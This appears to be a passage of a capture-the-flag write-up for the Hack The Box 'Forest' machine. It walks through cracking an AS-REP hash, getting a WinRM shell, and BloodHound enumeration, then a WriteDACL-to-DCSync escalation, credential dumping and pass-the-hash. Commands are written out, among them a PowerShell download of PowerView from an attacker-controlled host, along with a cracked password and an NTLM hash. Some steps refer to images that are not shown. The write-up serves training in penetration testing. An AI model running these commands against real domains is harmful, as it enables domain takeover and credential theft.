$krb5asrep$23$svc-alfresco@HTB.LOCAL:7d83e190f6f4c0e18b9119825b780eee$1c7372e2d3e52457028f1b143d51a115d9face7d6250c144774087196e5bf8a67ddb28af68aaffcb2a3d21b8ef1b9c7acfeddf159a4be34d38e14ac468c391570576873f92b55ae089f4a877090f98506b432d17eedf70481deefec66d269c7fe5518d4a0d3c8d582487d27df660bd577f08cd856c4d7870a5efa488fce91bbe4099dce4cfc1919271dc151dc7e28f558c6b6c8696121989825c07d89ee30ebcc6136564e3b3932fa3a18e3df9571d9a83dc1a0cc1673ced70889cfbb00acc8dab8fd9d2f84e58a7326c9e38ad79499078c1e3f2f70ba4112b97be77594a5d08c9ca333bdad6
Cracking the Hash¶
The hash obtained from the previous step can be cracked using a tool like Hashcat or John the Ripper. Here's how to do it with John the Ripper:
~ ❯ john john.hash --fork=4 -w=/usr/share/wordlists/rockyou.txt took 6s at 11:27:25 PM
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])
Node numbers 1-4 of 4 (fork)
Press 'q' or Ctrl-C to abort, almost any other key for status
s3rvice ($krb5asrep$svc-alfresco@HTB.LOCAL)
4 1g 0:00:00:03 DONE (2025-03-17 23:27) 0.2958g/s 302196p/s 302196c/s 302196C/s s3urkf2m..s3rvice
3 0g 0:00:00:10 DONE (2025-03-17 23:27) 0g/s 329893p/s 329893c/s 329893C/sa6_123
1 0g 0:00:00:10 DONE (2025-03-17 23:27) 0g/s 328985p/s 328985c/s 328985C/s qaz.ie168
Waiting for 3 children to terminate
2 0g 0:00:00:10 DONE (2025-03-17 23:27) 0g/s 328683p/s 328683c/s 328683C/s tania.abygurl69
Session completed.
s3rvice. Using Netexec I was able to discover that the credentials can be able to use winrm to gain an interactive shell.
netexec winrm 10.10.10.161 -u svc-alfresco -p s3rvice took 4s at 12:26:29 PM
WINRM 10.10.10.161 5985 FOREST [*] Windows 10 / Server 2016 Build 14393 (name:FOREST) (domain:htb.local)
WINRM 10.10.10.161 5985 FOREST [+] htb.local\svc-alfresco:s3rvice (Pwn3d!)
Privilege Escalation¶
Using BlooodHound, BloodHound itself is primarily a graphical tool, but the data it uses is collected through command-line tools. Here's a breakdown of the process:
BloodHound relies on data collectors (ingestors) to gather information from Active Directory. The most common ingestor is SharpHound.
~/Tools/BloodHound.py on master ❯ ./bloodhound.py -d htb.local -u svc-alfresco -p s3rvice -gc forest.htb.local -c all -ns 10.1
0.10.161
INFO: BloodHound.py for BloodHound LEGACY (BloodHound 4.2 and 4.3)
INFO: Found AD domain: htb.local
INFO: Getting TGT for user
WARNING: Failed to get Kerberos TGT. Falling back to NTLM authentication. Error: [Errno Connection error (FOREST.htb.local:88)] [Errno -2] Name or service not known
INFO: Connecting to LDAP server: FOREST.htb.local
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 2 computers
INFO: Connecting to LDAP server: FOREST.htb.local
INFO: Found 32 users
INFO: Found 76 groups
INFO: Found 2 gpos
INFO: Found 15 ous
INFO: Found 20 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: EXCH01.htb.local
INFO: Querying computer: FOREST.htb.local
INFO: Done in 00M 31S
The data collected by SharpHound is then imported into the BloodHound GUI for analysis. You can use various queries to identify potential privilege escalation paths, such as finding users with high privileges, identifying misconfigurations, or discovering sensitive group memberships.
Import all the .json file to Bloodhound Go to the Analysis Tab and click Shortest Paths to High Value Targets

We can see that the EXCHANGE WINDOWS PERMISSIONS Group has WriteDacl to the htb.local
According to Microsoft documentation, the Active Directory group that grants limited account creation privileges, including the ability to create and modify most types of accounts, is:
Account Operators¶
Here's a breakdown:
-
The Account Operators group allows its members to create and modify user accounts, local groups, and global groups.
-
However, it's important to note that this group has limitations. It cannot manage certain highly privileged accounts and groups, such as the Administrator account or the Domain Admins group.
Therefore, while the Domain Admins group has full control over all aspects of Active Directory, the Account Operators group is the one specifically designated for the task of creating and modifying most standard accounts.
DCSync¶
A user with WriteDACL permissions on the domain root has a very powerful privilege, essentially granting them the ability to take full control of the entire Active Directory domain. Here's a breakdown of the attacks you can perform:
Understanding WriteDACL¶
-
WriteDACL allows a user to modify the Discretionary Access Control List (DACL) of an object. The DACL defines who has what permissions on the object.
-
On the domain root, this means you can change the permissions of any object in the domain, including highly privileged groups.
Attack Vectors¶
- Adding Yourself to Domain Admins:
- The most direct and devastating attack.
- You can modify the DACL of the Domain Admins group to add your own user account.
This grants you full administrative control over the domain.

The above commands created a new user Bob and added it to the Exchange Windows Permissions groups
Imported the PowerView module
powershell.exe -Command "(New-Object System.Net.WebClient).DownloadFile('http://10.10.14.8:8000/PowerView.ps1', 'C:\Users\svc-alfresco\Documents\PowerView.ps1')"
After inporting PowerView.ps1 Run the below commands to add the New users Object and Password and get him DCSync right
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> $pass = convertto-securestring 'Password123' -asplain -force
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> $cred = new-object system.management.automation.pscredential('htb\Bob', $pass)
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> Add-ObjectACL -PrincipalIdentity Bob -Credential $cred -Rights DCSync
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>
SecretDump to dump all the Domain Credentials 
Lets crack the Administrator password hash
htb.local\Administrator:This is the username and domain.500:This is the user ID (RID).aad3b435b51404eeaad3b435b51404ee:This is the LM hash (which is usually useless nowadays).32693b11e6aa90eb43d32c72a07ceea6:This is the NTLM hash, which is what we need to crack.
Another Option is to run impacket-psexec and use the hash of the administrator and get an interactive shell

Now we have full control of the machine, we can read the user.txt and root.txt file
Happy Hacking!